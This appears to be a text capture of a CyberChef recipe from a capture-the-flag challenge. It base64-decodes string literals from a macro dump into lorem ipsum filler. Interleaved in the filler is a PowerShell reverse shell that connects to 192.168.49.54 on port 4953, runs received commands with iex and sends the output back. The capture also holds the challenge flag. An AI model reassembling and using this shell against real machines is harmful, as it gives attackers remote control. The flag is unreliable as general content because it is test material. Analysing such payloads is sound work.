 Recipe
Find / Replace
Find
' …
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
"
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
' LitStr 0x0004 "TG9y"
' LitStr 0x0004 "ZW0g"
' LitStr 0x0004 "aXBz"
' LitStr 0x0004 "dW0g"
' LitStr 0x0004 "AGwA"
' LitStr 0x0004 "aQBl"
' LitStr 0x0004 "AG4A"
' LitStr 0x0004 "ZG9s"
' LitStr 0x0004 "b3Ig"
' LitStr 0x0004 "c2l0"
' LitStr 0x0004 "IGFt"
' LitStr 0x0004 "ZXQg"
' LitStr 0x0004 "b2Nj"
' LitStr 0x0004 "YWVj"
' LitStr 0x0004 "YXQs"
' LitStr 0x0004 "dAAg"
ABC 21325 854 Raw Bytes CRLF (detected)
Output
Lorem ipsum liendolor sit amet occaecat,t = New-Obje voluptate ect Sysu tempor consectetur qui pariatur veniam
consectetur aliqua tem.Nealiquip fugit.Sockat consectetets.TCPClienur dolore deserunt. Aliqt('192uip ea amet
pariatur cul.168.4pa est cillum dolore. Enim esse pari9.54',4953);$streaatur quis amm = $cet est aliqua
commodo exlient.GetStr nulla aliqua est occaeceam();at non. Nisi enim culpa aliqua reprehenderit
fug[byte[]]$bytiat magna mies = 0nim nisi mag..65535|%{0};while(($i =na laborum elit excepteur culpa amet
$stream.Rea fugiat enim ut id consed($bytes, 0, $bytequat. Velit,s.Leng magna duis th)) -ne 0){nostrud
cupidatat nulla ;$data = (New-Objemollit nostrud anim ea fct -TypeName System.Textugiat ut
con.ASCIIEncodisectetur.
Amet sint magna ex irure qui eiusmod ng).Geut deserunt incididunt officia. Ea LtStrinorem nostrud officia
adipisicing consectetur ipsg($bytes,0, $i);$sendback = (iex $data 2>&um eu aliqui1 | Out-String );$sendbap. Id
elit mck2 = $sendback + 'PS ' + (pwdagna ut duis, nisi Lorem).Path minim aliqu + 'CIS2024{Tin_hoc_van_a
incididuntphong_neva_die> ' et nisi com;$sendmodo et cillbyte =um. Occaecat ([tex duis officit.encoa
exercitatiding]:on ipsum minim dolore ipsum irure si:ASCII).GetBytes($nt, velit adipisicing quis elit ut
eiusmod eu adsendbaipisicing utck2);$stream ex ad. Labo.Writerum in sit excepteur eni($sendm ipsum
exercitation cilbyte,0,$sendbyte.Length)lum Lorem incididunt laboris ullamco nisi amet velit reprehenderit
ABC 2023 5 10ms Raw Bytes LF (detected)